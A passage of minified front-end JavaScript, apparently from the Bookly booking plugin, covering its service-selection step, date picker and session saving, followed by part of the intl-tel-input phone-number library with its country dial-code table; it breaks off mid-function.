c=XP(t,i,s),u=l(c);a.set(u,n[s]=tC(u,c))}var f=t[2]&&eC(t);return{c:function(){for(var t=0;t<n.length;t+=1)n[t].c();e=hT(),f&&f.c(),o=vT()},m:function(t,a){for(var i=0;i<n.length;i+=1)n[i].m(t,a);fT(t,e,a),f&&f.m(t,a),fT(t,o,a),r=!0},p:function(t,r){var s=Wx(r,1)[0];47&s&&(i=t[0],JT(),n=function(t,e,o,r,n,a,i,l,s,c,u,f){for(var d=t.length,p=a.length,m=d,h={};m--;)h[t[m].key]=m;var v=[],y=new sw,b=new sw;for(m=p;m--;){var _=f(n,a,m),g=o(_),k=i.get(g);k?r&&k.p(_,e):(k=c(g,_)).c(),y.set(g,v[m]=k),g in h&&b.set(g,Math.abs(m-h[g]))}var x=new WS,w=new WS;function j(t){ZT(t,1),t.m(l,u),i.set(t.key,t),u=t.first,p--}for(;d&&p;){var S=v[p-1],O=t[d-1],E=S.key,T=O.key;S===O?(u=S.first,d--,p--):y.has(T)?!i.has(E)||x.has(E)?j(S):w.has(T)?d--:b.get(E)>b.get(T)?(w.add(E),j(S)):(x.add(T),d--):(s(O,i),d--)}for(;d--;){var P=t[d];y.has(P.key)||s(P,i)}for(;p;)j(v[p-1]);return v}(n,s,l,1,t,i,a,e.parentNode,eP,tC,e,XP),QT()),t[2]?f?f.p(t,s):((f=eC(t)).c(),f.m(o.parentNode,o)):f&&(f.d(1),f=null)},i:function(t){if(!r){for(var e=0;e<i.length;e+=1)ZT(n[e]);r=!0}},o:function(t){for(var e=0;e<n.length;e+=1)KT(n[e]);r=!1},d:function(t){for(var r=0;r<n.length;r+=1)n[r].d(t);t&&dT(e),f&&f.d(t),t&&dT(o)}}}function rC(t,e,o){var r=e.items,n=void 0===r?[]:r,a=e.data,i=void 0===a?{}:a,l=e.multiple,s=void 0!==l&&l,c=[];return t.$$set=function(t){"items"in t&&o(0,n=t.items),"data"in t&&o(1,i=t.data),"multiple"in t&&o(2,s=t.multiple)},[n,i,s,c,function(){n.push({}),o(0,n)},function(t){N_(n).call(n,t.detail,1),o(0,n),N_(c).call(c,t.detail,1)},function(){var t;return lg(t=hg(c).call(c,(function(t){return!!t}))).call(t,(function(t){return t.validate()}))},function(){var t;return lg(t=hg(c).call(c,(function(t){return!!t}))).call(t,(function(t){return t.getValues()}))},function(t,e){DT[t?"unshift":"push"]((function(){c[e]=t,o(3,c)}))}]}var nC=function(t){tx(o,t);var e=KP(o);function o(t){var r;return Zc(this,o),lP(kk(r=e.call(this)),t,rC,oC,oT,{items:0,data:1,multiple:2,validate:6,getValues:7}),r}return cu(o,[{key:"validate",get:function(){return this.$$.ctx[6]}},{key:"getValues",get:function(){return this.$$.ctx[7]}}]),o}(sP);function aC(t){if(vb[t.form_id].skip_steps.service)vb[t.form_id].skip_steps.extras||"before_step_time"!=vb[t.form_id].step_extras?_k(t):gk(t);else{var e={action:"bookly_render_service"},r=vb[t.form_id].$container;vb[t.form_id].use_client_time_zone&&(e.time_zone=vb[t.form_id].timeZone,e.time_zone_offset=vb[t.form_id].timeZoneOffset),o.default.extend(e,t),gb({data:e}).then((function(e){BooklyL10n.csrf_token=e.csrf_token,r.html(e.html),bb(r,t.form_id);var n=o.default(".bookly-js-chain",r),a=o.default(".bookly-js-date-from",r),i=o.default(".bookly-js-week-days",r),l=o.default(".bookly-js-select-time-from",r),s=o.default(".bookly-js-select-time-to",r),c=o.default(".bookly-js-next-step",r),u=o.default(".bookly-js-mobile-next-step",r),f=o.default(".bookly-js-mobile-prev-step",r),d=e.locations,p=e.categories,m=e.services,h=e.staff,v=e.chain,y=e.required,b=vb[t.form_id].defaults,_=e.services_per_location||!1,g=e.service_name_with_duration,k=e.staff_name_with_price,x=e.collaborative_hide_staff,w=e.show_ratings,j=e.show_category_info,S=e.show_service_info,O=e.show_staff_info,E=e.max_quantity||1,T=e.multi_service||!1,P=e.l10n,C=e.custom_js;g&&o.default.each(m,(function(t,e){e.name=e.name+" ( "+e.duration+" )"}));var A=new nC({target:n.get(0),props:{items:v,data:{locations:d,categories:p,services:m,staff:h,defaults:b,required:y,servicesPerLocation:_,staffNameWithPrice:k,collaborativeHideStaff:x,showRatings:w,showCategoryInfo:j,showServiceInfo:S,showStaffInfo:O,maxQuantity:E,date_from_element:a,hasLocationSelect:!vb[t.form_id].form_attributes.hide_locations,hasCategorySelect:!vb[t.form_id].form_attributes.hide_categories,hasServiceSelect:!(vb[t.form_id].form_attributes.hide_services&&b.service_id),hasStaffSelect:!vb[t.form_id].form_attributes.hide_staff_members,hasDurationSelect:!vb[t.form_id].form_attributes.hide_service_duration,hasNopSelect:vb[t.form_id].form_attributes.show_number_of_persons,hasQuantitySelect:!vb[t.form_id].form_attributes.hide_quantity,l10n:P},multiple:T}});a.data("date_min",e.date_min||!0),a.pickadate({formatSubmit:"yyyy-mm-dd",format:vb[t.form_id].date_format,min:e.date_min||!0,max:e.date_max||!0,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,monthsShort:BooklyL10n.monthsShort,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:vb[t.form_id].firstDay,onSet:function(t){if(o.default.isNumeric(t.select)){var e=new Date(t.select);o.default('.bookly-js-week-days input:checkbox[value="'+(e.getDay()+1)+'"]:not(:checked)',r).attr("checked",!0).trigger("change")}},onClose:function(){a.data("updated",!0),o.default("#"+a.attr("aria-owns")).hide()}}).focusin((function(){o.default("#"+a.attr("aria-owns")).show()})),o.default(".bookly-js-go-to-cart",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),yb(this),yk({form_id:t.form_id,from_step:"service"})})),vb[t.form_id].form_attributes.hide_date&&o.default(".bookly-js-available-date",r).hide(),vb[t.form_id].form_attributes.hide_week_days&&o.default(".bookly-js-week-days",r).hide(),vb[t.form_id].form_attributes.hide_time_range&&o.default(".bookly-js-time-range",r).hide(),l.on("change",(function(){var t=o.default(this).val(),e=s.val(),r=o.default("option:last",l);s.empty(),l[0].selectedIndex<r.index()?o.default("option",this).each((function(){o.default(this).val()>t&&s.append(o.default(this).clone())})):s.append(r.clone()).val(r.val());var n=o.default("option:first",s).val();s.val(e>=n?e:n)}));var $=function(){var e=!0,r=null;return o.default(A.validate()).each((function(t,n){if(!n.valid){e=!1;var a=o.default(n.el);if(a.is(":visible"))return r=a,!1}})),a.removeClass("bookly-error"),a.val()||(e=!1,a.addClass("bookly-error"),null===r&&(r=a)),i.length&&!o.default(":checked",i).length?(e=!1,i.addClass("bookly-error"),null===r&&(r=i)):i.removeClass("bookly-error"),null!==r&&bb(r,t.form_id),e};c.on("click",(function(e){if(e.stopPropagation(),e.preventDefault(),$()){if(yb(this),C)try{o.default.globalEval(C.next_button)}catch(e){}var n=[],i=0,c=0,u=1,f={required:2,optional:1,off:0};o.default.each(A.getValues(),(function(t,e){var o=m[e.serviceId];n.push({location_id:e.locationId,service_id:e.serviceId,staff_ids:e.staffIds,units:e.duration,number_of_persons:e.nop,quantity:e.quantity}),c=Math.max(c,f[o.hasOwnProperty("time_requirements")?o.time_requirements:"required"]),u=Math.min(u,o.recurrence_enabled),i+=o.has_extras}));var d=[];o.default(".bookly-js-week-days input:checked",r).each((function(){d.push(this.value)})),gb({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,chain:n,date_from:a.pickadate("picker").get("select","yyyy-mm-dd"),days:d,time_from:vb[t.form_id].form_attributes.hide_time_range?null:l.val(),time_to:vb[t.form_id].form_attributes.hide_time_range?null:s.val(),no_extras:0==i}}).then((function(e){vb[t.form_id].no_time=0==c,vb[t.form_id].no_extras=0==i,vb[t.form_id].recurrence_enabled=1==u,vb[t.form_id].skip_steps.extras||0==i||"after_step_time"==vb[t.form_id].step_extras?_k({form_id:t.form_id}):gk({form_id:t.form_id})}))}})),u.on("click",(function(e){return e.stopPropagation(),e.preventDefault(),$()&&(vb[t.form_id].skip_steps.service_part2?(yb(this),c.trigger("click")):(o.default(".bookly-js-mobile-step-1",r).hide(),o.default(".bookly-js-mobile-step-2",r).css("display","block"),bb(r,t.form_id))),!1})),vb[t.form_id].skip_steps.service_part1?(Fv((function(){vb[t.form_id].scroll=!1,u.trigger("click")}),0),f.remove()):f.on("click",(function(t){return t.stopPropagation(),t.preventDefault(),o.default(".bookly-js-mobile-step-1",r).show(),o.default(".bookly-js-mobile-step-2",r).hide(),!1}))}))}}function iC(t,e,o){var r=document.createElement("script");r.type="text/javascript",void 0!==e&&(r.async=e),o instanceof Function&&(r.onload=o),document.head.appendChild(r),r.src=t}return function(t){var e=o.default("#bookly-form-"+t.form_id);if(e.length){if(vb[t.form_id]=t,vb[t.form_id].$container=e,vb[t.form_id].timeZone="object"===("undefined"==typeof Intl?"undefined":Qc(Intl))?Intl.DateTimeFormat().resolvedOptions().timeZone:void 0,vb[t.form_id].timeZoneOffset=(new Date).getTimezoneOffset(),vb[t.form_id].skip_steps.service=t.skip_steps.service_part1&&t.skip_steps.service_part2,"finished"==t.status.booking?(vb[t.form_id].scroll=!0,fk({form_id:t.form_id})):"cancelled"==t.status.booking?(vb[t.form_id].scroll=!0,dk({form_id:t.form_id})):(vb[t.form_id].scroll=!1,aC({form_id:t.form_id,new_chain:!0})),t.hasOwnProperty("facebook")&&t.facebook.enabled&&function(t){"undefined"!=typeof FB&&(FB.init({appId:t.facebook.appId,status:!0,version:"v2.12"}),FB.getLoginStatus((function(e){"connected"===e.status?(t.facebook.enabled=!1,FB.api("/me",{fields:"id,name,first_name,last_name,email,link"},(function(e){gb({type:"POST",data:o.default.extend(e,{action:"bookly_pro_facebook_login",form_id:t.form_id})})}))):FB.Event.subscribe("auth.statusChange",(function(e){t.facebook.onStatusChange&&t.facebook.onStatusChange(e)}))})))}(t),t.hasOwnProperty("google_maps")&&t.google_maps.enabled)iC("https://maps.googleapis.com/maps/api/js?key="+t.google_maps.api_key+"&libraries=places",!0);t.hasOwnProperty("stripe")&&t.stripe.enabled&&iC("https://js.stripe.com/v3/",!0)}}}();const bookly_js_created_at="2023-09-13";!function(a){"object"==typeof module&&module.exports?module.exports=a(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],function(b){a(b)}):a(jQuery)}(function(a,b){"use strict";function c(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?Object(arguments[b]):{},e=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&e.push.apply(e,Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable})),e.forEach(function(b){d(a,b,c[b])})}return a}function d(a,b,c){return b=h(b),b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function e(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function f(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,h(d.key),d)}}function g(a,b,c){return b&&f(a.prototype,b),c&&f(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function h(a){var b=i(a,"string");return"symbol"==typeof b?b:String(b)}function i(a,c){if("object"!=typeof a||null===a)return a;var d=a[Symbol.toPrimitive];if(d!==b){var e=d.call(a,c||"default");if("object"!=typeof e)return e;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===c?String:Number)(a)}for(var j=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],k=0;k<j.length;k++){var l=j[k];j[k]={name:l[0],iso2:l[1],dialCode:l[2],priority:l[3]||0,areaCodes:l[4]||null}}var m={getInstance:function(a){var b=a.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[b]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=m);var n=0,o={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,showFlags:!0,utilsScript:""},p=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],q=function(a,b){for(var c=Object.keys(a),d=0;d<c.length;d++)b(c[d],a[c[d]])},r=function(a){q(window.intlTelInputGlobals.instances,function(b){window.intlTelInputGlobals.instances[b][a]()})},s=function(){function a(b,c){var d=this;e(this,a),this.id=n++,this.a=b,this.b=null,this.c=null;var f=c||{};this.d={},q(o,function(a,b){d.d[a]=f.hasOwnProperty(a)?f[a]:b}),this.e=Boolean(b.getAttribute("placeholder"))}return g(a,[{key:"_init",value:function(){var a=this;this.d.nationalMode&&(this.d.autoInsertDialCode=!1),this.d.separateDialCode&&(this.d.autoInsertDialCode=!1);var b=this.d.allowDropdown&&!this.d.separateDialCode;if(!this.d.showFlags&&b&&(this.d.showFlags=!0),this.g=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(document.body.classList.add("iti-mobile"),this.d.dropdownContainer||(this.d.dropdownContainer=document.body)),this.isRTL=!!this.a.closest("[dir=rtl]"),"undefined"!=typeof Promise){var c=new Promise(function(b,c){a.h=b,a.i=c}),d=new Promise(function(b,c){a.i0=b,a.i1=c});this.promise=Promise.all([c,d])}else this.h=this.i=function(){},this.i0=this.i1=function(){};this.s={},this._b(),this._f(),this._h(),this._i(),this._i3()}},{key:"_b",value:function(){this._d(),this._d2(),this._e(),this.d.localizedCountries&&this._d0(),(this.d.onlyCountries.length||this.d.localizedCountries)&&this.p.sort(this._d1)}},{key:"_c",value:function(a,c,d){c.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=c.length),this.q.hasOwnProperty(c)||(this.q[c]=[]);for(var e=0;e<this.q[c].length;e++)if(this.q[c][e]===a)return;var f=d!==b?d:this.q[c].length;this.q[c][f]=a}},{key:"_d",value:function(){if(this.d.onlyCountries.length){var a=this.d.onlyCountries.map(function(a){return a.toLowerCase()});this.p=j.filter(function(b){return a.indexOf(b.iso2)>-1})}else if(this.d.excludeCountries.length){var b=this.d.excludeCountries.map(function(a){return a.toLowerCase()});this.p=j.filter(function(a){return-1===b.indexOf(a.iso2)})}else this.p=j}},{key:"_d0",value:function(){for(var a=0;a<this.p.length;a++){var b=this.p[a].iso2.toLowerCase();this.d.localizedCountries.hasOwnProperty(b)&&(this.p[a].name=this.d.localizedCountries[b])}}},{key:"_d1",value:function(a,b){return a.name<b.name?-1:a.name>b.name?1:0}},{key:"_d2",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.q={};for(var a=0;a<this.p.length;a++){var b=this.p[a];this.dialCodes[b.dialCode]||(this.dialCodes[b.dialCode]=!0),this._c(b.iso2,b.dialCode,b.priority)}for(var c=0;c<this.p.length;c++){var d=this.p[c];if(d.areaCodes)for(var e=this.q[d.dialCode][0],f=0;f<d.areaCodes.length;f++){for(var g=d.areaCodes[f],h=1;h<g.length;h++){var i=d.dialCode+g.substr(0,h);this._c(e,i),this._c(d.iso2,i)}this._c(d.iso2,d.dialCode+g)}}}},{key:"_e",value:function(){this.preferredCountries=[];for(var a=0;a<this.d.preferredCountries.length;a++){var b=this.d.preferredCountries[a].toLowerCase(),c=this._y(b,!1,!0);c&&this.preferredCountries.push(c)}}},{key:"_e2",value:function(a,b,c){var d=document.createElement(a);return b&&q(b,function(a,b){return d.setAttribute(a,b)}),c&&c.appendChild(d),d}},{key:"_f",value:function(){this.a.hasAttribute("autocomplete")||this.a.form&&this.a.form.hasAttribute("autocomplete")||this.a.setAttribute("autocomplete","off");var a=this.d,b=a.allowDropdown,d=a.separateDialCode,e=a.showFlags,f=a.customContainer,g=a.hiddenInput,h=a.dropdownContainer,i="iti";b&&(i+=" iti--allow-dropdown"),d&&(i+=" iti--separate-dial-code"),e&&(i+=" iti--show-flags"),f&&(i+=" ".concat(f));var j=this._e2("div",{"class":i});this.a.parentNode.insertBefore(j,this.a);var k=b||e||d;if(k&&(this.k=this._e2("div",{"class":"iti__flag-container"},j)),j.appendChild(this.a),k&&(this.selectedFlag=this._e2("div",c({"class":"iti__selected-flag"},b&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":"Telephone country code"}),this.k)),e&&(this.l=this._e2("div",{"class":"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.a.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),d&&(this.t=this._e2("div",{"class":"iti__selected-dial-code"},this.selectedFlag)),b&&(this.a.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.u=this._e2("div",{"class":"iti__arrow"},this.selectedFlag),this.m=this._e2("ul",{"class":"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._g(this.preferredCountries,"iti__preferred",!0),this._e2("li",{"class":"iti__divider",role:"separator","aria-disabled":"true"},this.m)),this._g(this.p,"iti__standard"),h?(this.dropdown=this._e2("div",{"class":"iti iti--container"}),this.dropdown.appendChild(this.m)):this.k.appendChild(this.m)),g){var l=g,m=this.a.getAttribute("name");if(m){var n=m.lastIndexOf("[");-1!==n&&(l="".concat(m.substr(0,n),"[").concat(l,"]"))}this.hiddenInput=this._e2("input",{type:"hidden",name:l}),j.appendChild(this.hiddenInput)}}},{key:"_g",value:function(a,b,c){for(var d="",e=0;e<a.length;e++){var f=a[e],g=c?"-preferred":"";d+="<li class='iti__country ".concat(b,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(f.iso2).concat(g,"' role='option' data-dial-code='").concat(f.dialCode,"' data-country-code='").concat(f.iso2,"' aria-selected='false'>"),this.d.showFlags&&(d+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(f.iso2,"'></div></div>")),d+="<span class='iti__country-name'>".concat(f.name,"</span>"),d+="<span class='iti__dial-code'>+".concat(f.dialCode,"</span>"),d+="</li>"}this.m.insertAdjacentHTML("beforeend",d)}},{key:"_h",value:function(){var a=this.a.getAttribute("value"),b=this.a.value,c=a&&"+"===a.charAt(0)&&(!b||"+"!==b.charAt(0)),d=c?a:b,e=this._5(d),f=this._w(d),g=this.d,h=g.initialCountry,i=g.autoInsertDialCode;e&&!f?this._v(d):"auto"!==h&&(h?this._z(h.toLowerCase()):e&&f?this._z("us"):(this.j=this.preferredCountries.length?this.preferredCountries[0].iso2:this.p[0].iso2,d||this._z(this.j)),!d&&i&&(this.a.value="+".concat(this.s.dialCode))),d&&this._u(d)}},{key:"_i",value:function(){this._j(),this.d.autoInsertDialCode&&this._l(),this.d.allowDropdown&&this._i2(),this.hiddenInput&&this._i0()}},{key:"_i0",value:function(){var a=this;this._a14=function(){a.hiddenInput.value=a.getNumber()},this.a.form&&this.a.form.addEventListener("submit",this._a14)}},{key:"_i1",value:function(){for(var a=this.a;a&&"LABEL"!==a.tagName;)a=a.parentNode;return a}},{key:"_i2",value:function(){var a=this;this._a9=function(b){a.m.classList.contains("iti__hide")?a.a.focus():b.preventDefault()};var b=this._i1();b&&b.addEventListener("click",this._a9),this._a10=function(){!a.m.classList.contains("iti__hide")||a.a.disabled||a.a.readOnly||a._n()},this.selectedFlag.addEventListener("click",this._a10),this._a11=function(b){a.m.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(b.key)&&(b.preventDefault(),b.stopPropagation(),a._n()),"Tab"===b.key&&a._2()},this.k.addEventListener("keydown",this._a11)}},{key:"_i3",value:function(){var a=this;this.d.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.d.utilsScript):window.addEventListener("load",function(){window.intlTelInputGlobals.loadUtils(a.d.utilsScript)}):this.i0(),"auto"===this.d.initialCountry?this._i4():this.h()}},{key:"_i4",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.d.geoIpLookup&&this.d.geoIpLookup(function(a){window.intlTelInputGlobals.autoCountry=a.toLowerCase(),setTimeout(function(){return r("handleAutoCountry")})},function(){return r("rejectAutoCountryPromise")}))}},{key:"_j",value:function(){var 